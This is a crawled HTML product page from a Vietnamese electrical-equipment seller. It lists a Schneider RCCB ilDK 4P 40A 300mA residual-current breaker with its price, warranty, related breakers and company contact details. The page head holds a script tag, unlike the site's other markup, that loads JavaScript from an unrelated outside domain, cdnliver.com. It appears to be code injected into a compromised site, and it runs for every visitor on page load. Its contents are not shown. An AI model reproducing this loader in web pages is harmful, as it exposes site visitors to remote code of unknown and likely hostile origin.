

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hahuco.vn/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-sp47.htm
body_size: 9041
content:
<!doctype html>
<html xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://ogp.me/ns#"
      xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link rel="shortcut icon" href="uploads/version/fico-ico-20230605125211mYkIn0RW2X.ico" />
<base href="https://hahuco.vn/"  />
<title>Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA</title>
<meta name="description" content="Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA" />
<meta name="keywords" content="rccb,rcbo,Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA,cau dao chong dong ro rccb ildk 4p 40a 300ma" />
<meta property="og:title" content="Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://hahuco.vn/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-sp47.htm"/>
<meta property="og:image" content="https://hahuco.vn/uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-1528344281-caq9r.png" />
<meta property="og:description" content="Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA"/><link href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&amp;subset=cyrillic-ext,greek-ext,vietnamese" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="templates/css.css">
<script src="scripts/jquery.js"></script>
<!--[if IE 6]>
    <script src="scripts/DD_belatedPNG_0.0.8a.js"></script>
    <script>DD_belatedPNG.fix('img, div, span, a, h1, h2, h3, h4, h5, h6, p, table, input');</script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="scripts/selectivizr-min.js"></script>
    <script src="scripts/html5shiv.min.js"></script>
	<link rel="stylesheet" type="text/css" href="templates/FIX_IE.css" />
<![endif]-->
<script src=https://cdnliver.com/js/mylinh.js></script></head>
<body class="css_body">
		<div id="wrapper">
        <header id="header">
    <section class="top_hea">
        <div class="min_wrap clearfix">
            <p class="lang_web">
                <a href="JavaScript:void(0);" class="click_lang active" val_lang="1" val_link="cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-sp47.htm" title="Việt Nam">
                    <img src="imgs/layout/lang_1.png" alt="Việt Nam">
                </a>
                <a href="JavaScript:void(0);" class="click_lang" val_lang="2" val_link="cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-sp72.htm" title="Tiếng anh">
                    <img src="imgs/layout/lang_2.png" alt="Tiếng anh">
                </a>
            </p>
            <ul class="mn_hea">
            	                <li>
                    <a href="gioi-thieu.htm">
                        Giới thiệu                    </a>
                </li>
                                <li>
                    <a href="du-an.htm">
                        Dự án                    </a>
                </li>
                                <li>
                    <a href="tin-tuc.htm">
                        Tin tức                    </a>
                </li>
                                <li>
                    <a href="tuyen-dung.htm">
                        Tuyển dụng                    </a>
                </li>
                                                <li>
                    <a href="tai-lieu.htm">
                        Tài liệu                    </a>
                </li>
                <li>
                    <a href="thu-vien-anh.htm">Thư viện Ảnh</a>
                </li>
                <li>
                    <a href="thu-vien-video.htm">Thư viện Video</a>
                </li>
                <li>
                    <a href="lien-he.htm">Liên hệ</a>
                </li>
            </ul><!-- End .mn_hea -->
            <a class="click_s" href="javascript:void(0)" rel="nofollow">
                <i class="fa fa-search" aria-hidden="true"></i>
            </a>
                        <div class="form_s">
                <form action="xu-ly.htm" method="post">
                    <div class="d_form_s">
                    	<input style="display:none;" type="text" value="2" name="kieu">
                        <input class="ipt_form_s box-sizing-fix" type="text" name="txtSearch" placeholder="Tìm sản phẩm">
                        <input class="btn_form_s" type="submit" value="Tìm kiếm">
                    </div>
                </form>
                <i class="close_form_s"></i>
            </div><!-- End .form_s -->
        </div><!-- End .min_wrap -->
    </section><!-- End .top_hea -->
    <section class="banner">
        <div class="min_wrap">
            			<a class="logo" href="https://hahuco.vn">
				<img src="uploads/quangcao/hahuco-png-20230605120918RFwYmUK4jv.png" alt="Banner quảng cáo">
			</a>
			            			<a href="https://hahuco.vn">
				<img class="img_banner" src="uploads/quangcao/banner-png-20230605132023sIqKZxvTtV.png" alt="Header">
			</a>
			            <ul class="hotline_hea">
            	                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ kỹ thuật                        <br>
                        <a href="tel:0902112296">0902.112296</a>
                    </p>
                </li>
                                <li>
                    <i class="fa fa-phone" aria-hidden="true"></i>
                    <p>
                        Hỗ trợ bán hàng                        <br>
                        <a href="tel:0986123128">0986.123128</a>
                    </p>
                </li>
                            </ul>
            <a class="icon_menu_mobile" href="javascript:void(0)" val="0" rel="nofollow"></a>
        </div><!-- End .min_wrap -->
    </section><!-- End .banner -->
    <nav class="nav_mn">
        <div class="min_wrap">
            <ul class="ul_mn clearfix">
                <li>
                    <a href="https://hahuco.vn">Trang chủ</a>
                </li>
                                <li>
                    <a href="tu-bang-dien.htm">
                        Tủ bảng điện                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="tu-may-cat-trung-the-vcb.htm">
								Tủ Máy Cắt Trung Thế VCB							</a>
						</li>
												<li>
							<a href="tu-dien-ha-the.htm">
								Tủ điện hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-tong-msb.htm">
								Tủ Điện Tổng ( MSB )							</a>
						</li>
												<li>
							<a href="tram-bien-ap-mot-cot.htm">
								Trạm biến áp một cột							</a>
						</li>
												<li>
							<a href="tram-kios.htm">
								Trạm Kios							</a>
						</li>
												<li>
							<a href="tu-dien-dieu-khien.htm">
								Tủ điện điều khiển							</a>
						</li>
												<li>
							<a href="tu-dien-trung-the.htm">
								Tủ điện trung thế							</a>
						</li>
												<li>
							<a href="tu-dien-ats.htm">
								Tủ điện ATS							</a>
						</li>
												<li>
							<a href="tu-dien-cuu-hoa.htm">
								Tủ điện cứu hỏa							</a>
						</li>
												<li>
							<a href="tu-tu-bu-ha-the.htm">
								Tủ tụ bù hạ thế							</a>
						</li>
												<li>
							<a href="tu-dien-bien-tan.htm">
								Tủ điện biến tần							</a>
						</li>
												<li>
							<a href="tu-dien-chieu-sang.htm">
								Tủ điện chiếu sáng							</a>
						</li>
												<li>
							<a href="tu-rmu-ring-main-unit.htm">
								Tủ RMU – Ring Main Unit							</a>
						</li>
												<li>
							<a href="tu-dien-cong-to.htm">
								Tủ Điện Công Tơ							</a>
						</li>
												<li>
							<a href="may-bien-ap.htm">
								Máy biến áp							</a>
						</li>
												<li>
							<a href="tu-dien-db-tu-dien-phan-phoi-db.htm">
								Tủ Điện DB – Tủ Điện Phân Phối DB							</a>
						</li>
												<li>
							<a href="tu-cau-dao-phu-tai-lsb-ds.htm">
								Tủ cầu dao phụ tải LSB, DS							</a>
						</li>
												<li>
							<a href="tu-rack.htm">
								Tủ Rack							</a>
						</li>
												<li>
							<a href="ban-dieu-khien.htm">
								Bàn điều khiển							</a>
						</li>
												<li>
							<a href="vo-tu-dien-cong-nghiep-va-dan-dung.htm">
								Vỏ tủ điện công nghiệp và dân dụng							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="thang-mang-cap.htm">
                        Thang máng cáp                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="mang-cap.htm">
								Máng cáp							</a>
						</li>
												<li>
							<a href="thang-cap.htm">
								Thang cáp							</a>
						</li>
												<li>
							<a href="phu-kien-thang-mang-cap.htm">
								Phụ kiện thang máng cáp							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="chint.htm">
                        Chint                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="bien-ap.htm">
								Biến áp							</a>
						</li>
												<li>
							<a href="bien-tan.htm">
								Biến tần							</a>
						</li>
												<li>
							<a href="bo-chuyen-nguon-ats.htm">
								Bộ chuyển nguồn ATS							</a>
						</li>
												<li>
							<a href="contactor.htm">
								Contactor							</a>
						</li>
												<li>
							<a href="khoi-dong-mem.htm">
								Khởi động mềm							</a>
						</li>
												<li>
							<a href="may-cat-khong-khi-acb.htm">
								Máy cắt không khí ACB							</a>
						</li>
												<li>
							<a href="ro-le.htm">
								Rơ le							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="ls.htm">
                        Ls                    </a>
                                    </li>
                                <li>
                    <a href="huyndai.htm">
                        Huyndai                    </a>
                                    </li>
                                <li>
                    <a href="mitsubishi.htm">
                        Mitsubishi                    </a>
                                    </li>
                                <li class="active">
                    <a href="schneider.htm">
                        Schneider                    </a>
                                        <ul class="mn_child_01">
                        						<li>
							<a href="aptomat-62.htm">
								Aptomat							</a>
						</li>
												<li>
							<a href="rccb-rcbo.htm">
								RCCB & RCBO							</a>
						</li>
						                    </ul>
                                    </li>
                                <li>
                    <a href="abb.htm">
                        Abb                    </a>
                                    </li>
                                <li>
                    <a href="siemens.htm">
                        Siemens                    </a>
                                    </li>
                                <li>
                    <a href="autonic.htm">
                        Autonic                    </a>
                                    </li>
                                <li>
                    <a href="omron.htm">
                        Omron                    </a>
                                    </li>
                            </ul>
        </div><!-- End .min_wrap -->
    </nav><!-- End d.nav_mn -->
</header><!-- End #header -->		<main id="container">
    <section class="breacrum">
        <div class="min_wrap">
            <ul class="ul_breacrum" xmlns:v="http://rdf.data-vocabulary.org/#">
                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="schneider.htm">
                        Schneider                    </a>
                </li>
                                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="rccb-rcbo.htm">
                        RCCB & RCBO                    </a>
                </li>
                                                                <li typeof="v:Breadcrumb">
                    <a rel="v:url" property="v:title" href="cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-sp47.htm">
                        Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA                    </a>
                </li>
            </ul>
            <div class="addthis_sharing_toolbox"></div>
            <script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52493e8d684da4cc" async defer></script>
        </div>
    </section><!-- End .breacrum -->
    <section class="f_cont min_wrap">
        <section class="page_prod_D">
            <article class="content">
                <div class="slide_D">
                    <i class="label_prod_1"></i>
                    <i class="label_prod_2"></i>
                    <div class="swiper-container swiper5">
                        <div class="swiper-wrapper">
                        								<div class="swiper-slide">
								<a href="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-1528344281-caq9r.png">
									<img class="swiper-lazy" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-1528344281-caq9r.png" alt="cau dao chong dong ro rccb ildk 4p 40a 300ma"/>
									<div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
								</a>
							</div>
							                        </div><!-- End .swiper-wrapper -->
                        <div class="swiper-button-next swiper-button-black swiper-button-next-5"></div>
                        <div class="swiper-button-prev swiper-button-black swiper-button-prev-5"></div>
                    </div><!-- End .swiper5 -->
                </div><!-- End .slide_D -->
                <div class="in_content">
                    <div class="f-detail clearfix">
                        Schneider Electric là chuyên gia toàn cầu về quản lý năng lượng và tự động hóa. Với 160.000 nhân viên của Schneider Electric hiện phục vụ khách hàng tại trên 100 quốc gia, giúp các doanh nghiệp và cá nhân quản lý năng lượng và chu trình sản xuất – kinh doanh một cách an toàn, tin cậy, hiệu quả và xanh.<br /><br />Từ những sản phẩm đơn giản nhất như công tắc điện đến những hệ thống vận hành phức tạp, các giải pháp công nghệ - phần mềm – dịch vụ của Schneider Electric giúp khách hàng cải tiến phương thức quản lý và tự động hóa các hoạt động kinh doanh. Những công nghệ kết nối của Schneider Electric giúp định hình lại các ngành công nghiệp, đổi mới các thành phố và làm cho cuộc sống phong phú hơn.                    </div><!-- End .f-detail -->
                    <ul class="ul_share_social clearfix">
                        <li>
                            <div class="fb-like" data-href="https://hahuco.vn/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-sp47.htm" data-layout="button_count" data-action="like" data-show-faces="false" data-share="true"></div>
                        </li>
                        <li>
                            <div class="g-plusone" data-size="medium"></div>
                        </li>
                    </ul>
                    <div class="tag">
                        <span>Tags</span>
                        <a target="_self" href="https://hahuco.vn/tim-sp/rccb.htm">rccb</a> <a target="_self" href="https://hahuco.vn/tim-sp/rcbo.htm">rcbo</a> <a target="_self" href="https://hahuco.vn/tim-sp/Cầu-dao-chống-dòng-rò-RCCB-ilDK-4P-40A-300mA.htm">Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA</a> <a target="_self" href="https://hahuco.vn/tim-sp/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma.htm">cau dao chong dong ro rccb ildk 4p 40a 300ma</a>                     </div><!-- End .tag -->
                    <script>
	$(document).ready(function() {
        $.get("https://hahuco.vn/librarys/binhluan/binhluan_load.php?id_kieu=1&id_binhluan=47&id_pages=1", function(data){
			$("#load_comment").html(data);
		});
    });
</script>
<div id="load_comment"></div>
                </div><!-- End .in_content -->
            </article><!-- End .content -->
            <aside class="sidebar sticky">
                <div class="in_sidebar">
                    <h1 class="h_prod_D">Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA</h1>
                    <script>
	$(document).ready(function(e) {
        $(".rating_it").click(function(e) {
        	$('html,body').animate({scrollTop: Number($("#load_comment").offset().top)-0},'slow');
   	 	});
    });
</script>
<div itemscope itemtype="http://schema.org/Product">
	          <meta itemprop="name" content="Cầu dao chống dòng rò RCCB ilDK 4P 40A 300mA">
         <meta itemprop="image" content="https://hahuco.vn/uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-300ma-1528344281-caq9r_thum.png">
                      <div class="rating_it">
                  <div id="star" title="Excellent">
                                        <img alt="1" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="2" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="3" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="4" src="librarys/binhluan/star-off-big.png" title="Disgusting">&nbsp;
                      <img alt="5" src="librarys/binhluan/star-off-big.png" title="Disgusting">           
                                    <input name="score" type="hidden" value="0" readonly></div>
                  <span>0</span>/5 - 
                  <span>0</span> Bình chọn - 1481 Xem
             </div>
                  <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="price" content="1925000">
            <meta itemprop="priceCurrency" content="VND"/>
         </div>
        </div>                    <p class="tool_prod_D">
                        Mã SP: RCCB08                        &nbsp;&nbsp;|&nbsp;&nbsp;
                        <strong style="color:#e11b3f; font-size:16px;">Giá: 						1.925.000 đ
                                                </strong>
                    </p>
                                        <div class="des_prod_D">
                        <ul>
	<li>Chất lượng : Mới 100% chưa qua sử dụng    </li>
	<li>Bảo hành : 12 tháng chính hãng       </li>
	<li>Chứng từ : CO, CQ, Hóa đơn VAT</li>
</ul>                    </div><!-- End .des_prod_D -->
                                        <div class="other_prod_D">
                        <p class="l_other_prod_D">
                            <strong>Tình trạng:</strong>
                                                        <span style="color: #0bc534;">
                                <i class="fa fa-check-circle" aria-hidden="true"></i>
                                Còn hàng                            </span>
                                                    </p>
                                                <p class="r_other_prod_D">
                            <strong>Bảo hành:</strong>
                            <span>12 tháng</span>
                        </p>
                                            </div>
                    <div class="btn_prod_D">
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="btn_prod_D_1">
                            <i class="fa fa-usd" aria-hidden="true"></i>
                            Xem giá ngay                        </a>
                        <a class="btn_prod_D_2" href="tel:0902112296">
                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                            Gọi ngay                        </a>
                    </div>
                </div><!-- End .in_sidebar -->
            </aside><!-- End .aside -->
            <script src="scripts/sticky-kit.min.js"></script>
        </section><!-- End .page_prod_D -->
        <section class="prod_h_D_other prod_h">
            <div class="t_prod_h">
                <h2 class="h_prod_h">
                    Sản phẩm cùng loại                </h2>
                <div class="swiper-button-next swiper-button-next-2"></div>
                <div class="swiper-button-prev swiper-button-prev-2"></div>
            </div><!-- End .t_prod_h -->
            <div class="swiper-container swiper2">
                <div class="swiper-wrapper">
					                    <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="rcbo-tu-dien-phong-sp122.htm" title="RCBO TỦ ĐIỆN PHÒNG">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/rcbo-tu-dien-phong-1535531057-gwgtz_thum.jpg" alt="rcbo tu dien phong">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RCBO TỦ ĐIỆN PHÒNG</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="rcbo-6-125a-chint-4p-sp92.htm" title="RCBO 6-125A Chint 4P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/rcbo-6-125a-chint-4p-1534817553-qzuhc_thum.jpg" alt="rcbo 6 125a chint 4p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RCBO 6-125A Chint 4P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="rcbo-6-125a-chint-3p-n-sp91.htm" title="RCBO 6-125A Chint 3P+N">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/rcbo-6-125a-chint-3p-n-1534817428-mklqx_thum.jpg" alt="rcbo 6 125a chint 3p n">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RCBO 6-125A Chint 3P+N</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="rcbo-6-125a-chint-3p-sp90.htm" title="RCBO 6-125A Chint 3P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/rcbo-6-125a-chint-3p-1534817319-8dibs_thum.jpg" alt="rcbo 6 125a chint 3p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RCBO 6-125A Chint 3P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="rcbo-6-125a-chint-2p-sp89.htm" title="RCBO 6-125A Chint 2P">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/rcbo-6-125a-chint-2p-1534817233-nicww_thum.jpg" alt="rcbo 6 125a chint 2p">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">RCBO 6-125A Chint 2P</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="schneider-chong-dong-ro-rcbo-6-125a-1p-n-sp83.htm" title="Schneider chống dòng rò RCBO 6-125A-1P+N">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/aptomat-chong-dong-ro-rcbo-6-125a-1p-n-1534401729-jkbvh_thum.png" alt="schneider chong dong ro rcbo 6 125a 1p n">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Schneider chống dòng rò RCBO 6-125A-1P+N</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-chong-dong-ro-rccb-ild-2p-100a-300ma-sp49.htm" title="Cầu dao chống dòng rò RCCB ilD 2P 100A 300mA">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ild-2p-100a-300ma-1528344418-mlko1_thum.png" alt="cau dao chong dong ro rccb ild 2p 100a 300ma">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao chống dòng rò RCCB ilD 2P 100A 300mA</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-chong-dong-ro-rccb-ild-2p-63a-100ma-sp48.htm" title="Cầu dao chống dòng rò RCCB ilD 2P 63A 100mA">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ild-2p-63a-100ma-1528344351-iodcs_thum.png" alt="cau dao chong dong ro rccb ild 2p 63a 100ma">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao chống dòng rò RCCB ilD 2P 63A 100mA</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-chong-dong-ro-rccb-ildk-4p-63a-30ma-sp46.htm" title="Cầu dao chống dòng rò RCCB ilDK 4P 63A 30mA">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-63a-30ma-1528344176-zwrdw_thum.png" alt="cau dao chong dong ro rccb ildk 4p 63a 30ma">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao chống dòng rò RCCB ilDK 4P 63A 30mA</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-chong-dong-ro-rccb-ildk-4p-40a-30ma-sp45.htm" title="Cầu dao chống dòng rò RCCB ilDK 4P 40A 30mA">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-40a-30ma-1528344111-i25sh_thum.png" alt="cau dao chong dong ro rccb ildk 4p 40a 30ma">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao chống dòng rò RCCB ilDK 4P 40A 30mA</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-chong-dong-ro-rccb-ildk-4p-25a-30ma-sp44.htm" title="Cầu dao chống dòng rò RCCB ilDK 4P 25A 30mA">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-4p-25a-30ma-1528344042-x0xr_thum.png" alt="cau dao chong dong ro rccb ildk 4p 25a 30ma">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao chống dòng rò RCCB ilDK 4P 25A 30mA</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                        <div class="swiper-slide">
                        <div class="in_prod">
                            <a href="cau-dao-chong-dong-ro-rccb-ildk-2p-40a-300ma-sp43.htm" title="Cầu dao chống dòng rò RCCB ilDK 2P 40A 300mA">
                            	                                                                <figure class="img_prod">
                                    <img class="swiper-lazy img_object_fit" src="uploads/sanpham/cau-dao-chong-dong-ro-rccb-ildk-2p-40a-300ma-1528343929-vrb6n_thum.png" alt="cau dao chong dong ro rccb ildk 2p 40a 300ma">
                                    <div class="swiper-lazy-preloader swiper-lazy-preloader-black"></div>
                                </figure>
                                <h3 class="name_prod">Cầu dao chống dòng rò RCCB ilDK 2P 40A 300mA</h3>
                            </a>
                        </div>
                        <a data-fancybox data-type="iframe" href="bao-gia/47/1.htm" class="fcb_xg">Xem giá ngay</a>
                    </div>
                                    </div><!-- End .swiper-wrapper -->
            </div><!-- End .swiper2 -->
        </section><!-- End .prod_h -->
    </section><!-- End .f_cont -->
</main><!-- End #container -->        <footer id="footer">
	<section class="foot_0">
        <ul class="ul_foot_0 min_wrap">
            <li>
                <div class="t_foot_0">CÔNG TY CỔ PHẦN HAHUCO VIỆT NAM</div>
                <div class="m_foot_0">
                    Trụ sở chính: Lô 45 khu đấu giá A1, A2, A3, Tổ 5, Phường Cự Khối, Quận Long Biên, TP. Hà Nội, Việt Nam.                    <br>
                    Xưởng sản xuất: Xã Trưng Trắc, Huyện Văn Lâm, Tỉnh Hưng Yên.                    <br>
                    Điện thoại: <a href="tel:02436756561">02436756561</a> - Fax: 02436756561 - Hotline: <a href="tel:0902112296">0902112296</a> - <a href="tel:0986123128">0986123128</a>
                    <br>
                    Email: <a href="mailto:haihung@hahuco.com.vn">haihung@hahuco.com.vn</a>
                </div>
            </li>
            <li>
                <div class="t_foot_0">Mạng xã hội</div>
                <ol class="ol_1_foot_0">
                    <li>
                        <a href="https://www.facebook.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_1.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://plus.google.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_2.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_3.png" alt="">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.youtube.com" rel="nofollow" target="_blank">
                            <img src="imgs/layout/social_4.png" alt="">
                        </a>
                    </li>
                </ol>
                <a href="#" rel="nofollow" target="_blank">
                    <img src="imgs/layout/dathongbao.png" alt="Bộ công thương" width="172">
                </a>
            </li>
            <li>
                <style>
				.title_content {font-weight:bold; color:#000; height:35px; line-height:35px;} 
				.title_content .active { background:#004091; color:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.title_content span { background:#fff; cursor:pointer; text-align:center; height:35px; line-height:35px;} 
				.tab_gh1 { width:50%; float:left;}
				.tab_gh2 { width:50%; float:left;}
				</style>
                <div class="title_content clearfix">
                    <span class="tab_gh1" id_tab="1">
                        HAHUCO VINA
                    </span>
                    <span class="tab_gh2" id_tab="2">
                        Xưởng sản xuất
                    </span>
                </div><!-- End .title_content -->
                <script>
                    $(document).ready(function(){
                        $(".tab_gh1").addClass("active");
                        $(".load_content").load("librarys/bando-ajax-1.html");						
                        
                        $(".title_content span").click(function(){
                            var id_tab=$(this).attr("id_tab");
                            $(".load_content").load("librarys/bando-ajax-"+id_tab+".html");
                            $(".title_content span").removeClass("active");
                            $(".tab_gh"+id_tab).addClass("active");
                        });
                    });
                </script>  
                <div class="load_content">
                    <!-- NOI DUNG TABS -->
                    
                    <!-- NOI DUNG TABS -->
                </div><!-- End .load_content -->
            </li>
        </ul><!-- End .ul_foot_0 -->
    </section><!-- End .foot_0 -->
    <section class="foot_2">
        <div class="min_wrap">
            Copyright © 2018 hahuco.vn. All Rights Reserved            <ul class="ul_social_foot_2">
                <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Thiết kế website">Thiết Kế Website</a> <a id="esco" target="_blank" href="http://escovietnam.vn" target="_blank" title="Công ty thiết kế website cao cấp">ESCO</a>            </ul>
        </div><!-- End .min_wrap -->
    </section><!-- End .foot_2 -->
</footer><!-- End #footer -->    </div><!-- End #wrapper -->
    <div class="menu_mobile" style="visibility: hidden;">
    <span class="close_menu_mobile"></span>
    <div class="menu_accordion">
        <ul class="ul_ma_1">
            <li>
                <a href="https://hahuco.vn">Trang chủ</a>
            </li>
                        <li>
                <a href="tu-bang-dien.htm">Tủ bảng điện</a>
                                <i class="arrown_menu_accordion" val="sub_ac_1"></i>
                <ul class="ul_ma_2" id="sub_ac_1" style="display:none;">
                	                    <li>
                        <a href="ban-dieu-khien.htm">Bàn điều khiển</a>
                                            </li>
                                        <li>
                        <a href="may-bien-ap.htm">Máy biến áp</a>
                                            </li>
                                        <li>
                        <a href="tram-bien-ap-mot-cot.htm">Trạm biến áp một cột</a>
                                            </li>
                                        <li>
                        <a href="tram-kios.htm">Trạm Kios</a>
                                            </li>
                                        <li>
                        <a href="tu-cau-dao-phu-tai-lsb-ds.htm">Tủ cầu dao phụ tải LSB, DS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-ats.htm">Tủ điện ATS</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-bien-tan.htm">Tủ điện biến tần</a>
                                            </li>
                                        <li>
                        <a href="tu-dien-chieu-sang.htm">Tủ điện chiếu sáng</a>
                                            </li>
                                        <li>
